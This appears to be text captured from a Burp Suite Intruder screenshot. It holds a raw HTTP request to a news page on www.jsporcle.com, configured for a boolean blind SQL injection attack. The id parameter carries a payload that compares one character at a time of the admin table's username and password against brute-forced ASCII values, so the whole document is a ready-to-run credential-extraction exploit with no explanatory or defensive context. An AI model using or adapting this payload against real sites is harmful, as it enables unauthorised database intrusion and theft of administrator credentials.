 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /news.jsp?id=1%20and%20(select%20ascii(substr(username%7c%7cpassword,2,1))%20from%20admin)=§97§ HTTP/1.1
Host: www.jsporcle.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=D747541F7461CC04B27A094A48A74FC5
Upgrade-Insecure-Requests: 1